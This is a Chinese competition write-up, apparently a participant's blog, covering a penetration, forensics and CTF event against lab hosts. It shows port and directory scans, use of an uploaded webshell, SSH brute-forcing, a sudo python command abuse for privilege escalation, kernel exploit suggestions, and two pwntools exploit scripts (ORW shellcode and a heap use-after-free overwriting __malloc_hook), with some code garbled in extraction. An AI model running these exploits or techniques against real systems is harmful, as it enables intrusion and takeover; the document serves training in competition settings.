也许会是一种成长
80多个队,最后只打了60名,拿了个保底的三等奖,大家都好强,自己的跟他们差距似乎还是很大
赛前准备了很多,结果还是没用上,赛题出的都挺不错的,分为渗透、溯源取证(其实就是流量分析和连上靶机排查),ctf
自己主要负责渗透,随便帮队友看看溯源取证,本来以为取证是类似取证比赛的题型想着能有点把握,其实并不是
赛后反思了一下自己,在8小时的时间里,其实有些题自己还是能出的,就是少了几分坚持,碰上自己不拿手的部分不愿意去死磕,希望下次可以表现好点
企业环境渗透 本机ip
靶机ip
1 2 3 202.0.7.200 202.0.7.201 202.0.7.199
202.0.7.199 1 .\fscan64.exe -h 202.0.7.199 -p 1-65535
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ___ _ | __ / /_\/____/ __ |/ __ | '__/ _` |/ __ | |/ / / /_\\_____\__ \ (__ | | | (_ | | (__ | < \____/ |___/\___ |_ | \__,_ |\___ |_ |\_\ fscan version: 1.8.2 start infoscan (icmp) Target 202.0.7.199 is alive [*] Icmp alive hosts len is: 1 202.0.7.199:22 open 202.0.7.199:80 open 202.0.7.199:8080 open [*] alive ports len is: 3 start vulscan [*] WebTitle: http://202.0.7.199 code:200 len:1428 title:Photo Site |* ] WebTitle: http://202.0.7.199:8080 code:200 len:713 title:T3 GAMES@123 ssh: handshake failed: ssh: unable* ] 扫描结束,耗时: 10m46.0372215s

扫描路径
在202.0.7.199/dashboard.html找到flag2


在/uploads目录发现分别有shell.php和shell.txt,查看shell.txt推测其内容和shell.php语言
经测试发现该木马可用
蚁剑连接,分别翻到flag1、flag3、flag4

在/home/athena/password-reminder.txt 看到

推测其ssh密码,生成字典,然后爆破
爆破成功,读取flag
查看网段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 1 : lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaultqlen 1000 link /loopback 00 :00 :00 :00 :00 :00 brd 00 :00 :00 :00 :00 :00 inet 127.0.0.1 /8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1 /128 scope hostvalid_lft forever preferred_lft forever2 : ens3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UPgroup default qlen 1000 link /ether fa:16 :3 e:2 a:0 a:97 brd ff:ff:ff:ff:ff:ffinet 10.10.10.2 /24 brd 10.10.10.255 scope global ens3valid_lft forever preferred_lft foreverinet6 fe80::f816:3 eff:fe2a:a97/64 scope linkvalid_lft forever preferred_lft forever
扫网段没啥新发现
之后尝试提权,suid,内核都没成功
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 [+] [CVE-2019 -13272 ] PTRACE_TRACEMETags: ubuntu=16.04{kernel:4.15.0-*},ubuntu=18.04{kernel:4.15.0--13272 /poc.c-2021 -3156 ] sudo Baron Samedit-2021 -3156 /baron-samedit-heapbased-Tags: mint=19,ubuntu=18|20, debian=10-2021 -3156 /zip/main-2021 -3156 ] sudo Baron Samedit 2-2021 -3156 /baron-samedit-heapbased-Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10-2021 -3156 /zip/main-2021 -22555 ] Netfilter heap out-of-bounds write-2021 -Tags: ubuntu=20.04{kernel:5.8.0-*}-2021 -22555 /exploit.c
赛后看其他师傅的wp发现是那个/home/team-tasks目录下看起来很奇怪的cookie-gen.py,正常环境下不可能出现的东西,来提权的
1 sudo /usr/ bin/python / home/team-tasks/ cookie-gen.py
运行后输入想执行的命令,例如
在输入1就能输出cat读取的内容也就是flag了
202.0.7.200 一道挺难的pwn题,队里的pwn✌没打通
1 .\fscan64.exe -h 202.0.7.200 -p 1-65535
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ___ _ _ \ ___ ___ _ __ __ _ ___| | __ _ \/____/ __ |/ __ | '__ / _ ` |/ __ | |/ /_ \\_____\__ \ (__ | | | (_ | | (__ | <_ | \__ ,_ |\___|_ |\_ \1.8 .2 202.0 .7 .200 is aliveis : 1 202.0 .7 .200 :22 open202.0 .7 .200 :8888 open202.0 .7 .200 :8899 openis : 3 0 /3 [-] webtitle http://202.0 .7 .200 :8888 Get "http://202.0.7.200:8888" :1. x transport connection broken: malformed HTTP status code "/" 202.0 .7 .200 :8899 code:200 len:658 title :内测页面
202.0.7.201 1 python dirsearch.py -u http:// 202.0 .7.201 /
下载下来/index.html的那个excel文件,打开发现flag
后面当时没做出来,代码审计能力还有待提高,其实就是通过目录穿越绕过文件上传shell
之后msf内核提权一把梭就可以了
取证溯源 1.流量包找到攻击ip
反弹shell找到另一ip

2.解包反编译apk文件发现密码

3.流量包中看到pic.jpg 返回值是权限不足
4.审流量得到api接口
5.服务器内发现webshell位置
8.后门得到的权限只能是tomcat
9.cat /etc/*-release 得到版本信息
10.秘密文件就在webshell位置旁边
12.13.蒙的
14.
夺旗闯关 SandBoxShell ret2shellcode
使用orw手法读出flag即可
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import *'debug' , arch = 'amd64' , os = 'linux' )'202.0.5.192' ,8888 )#p=process('./SandBoxShell') #gdb.attach(p) open ('./flag' )+shellcraft.read ('rax' ,'rsp' ,0x100 )+shellcrafwrite (1 ,'rsp' ,0x100 )
Old_man_v1 dele函数处,free后未置空指针,存在uaf
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 from pwn import *'debug' "./Old_man_v1" )'202.0.5.192' ,9999 )2.27 .so "./libc-2.27.so" )add (index ,size,content):"4:This old man's case is no longer needed" )b '1' )"Which elderly case do you need to add?" )index ))"How much content does this elderly person's case need to include?:" )"So what are you going to write about:" )delete (index ):"4:This old man's case is no longer needed" )b '4' )"Which elderly case do you want to delete?" )index ))edit (index ,data):"4:This old man's case is no longer needed" )b '3' )"Which elderly case do you want to edit?" )index ))"So what are you going to write about:" )index ):"4:This old man's case is no longer needed" )b '2' )"Which elderly case do you want to show?" )index ))0 x7ffff7a62970 - libc_puts"libc_base addr is -> %s" %hex(libc_base))0 x4f2a50 x4f3020 x10a2fcadd (0 ,0 x420,"a" )add (1 ,0 x420,"a" )delete (0 )0 )'\x7f' )[-6 :].ljust(8 , b '\x00' ))log .success("main_area is ---> %s" %hex(main_area_96))112 '__malloc_hook' ]log .success("one_gadget is ---> %s" %hex(one_gadget))96 -0 x33log .success("fake_chunk is ---> %s" %hex(fake_chunk))add (2 ,0 x70,"a" )add (3 ,0 x70,"a" )delete (2 )delete (3 )b "\x00" *0 x70+p64(0 x81)+(p64(fake_chunk+0 x10)*2 )edit (0 ,payload)add (4 ,0 x70,"a" )add (5 ,0 x70,b 'a' *0 x13+ p64(one_gadget))"4:This old man's case is no longer needed" )b '1' )"Which elderly case do you need to add?" )6 ))0 x20))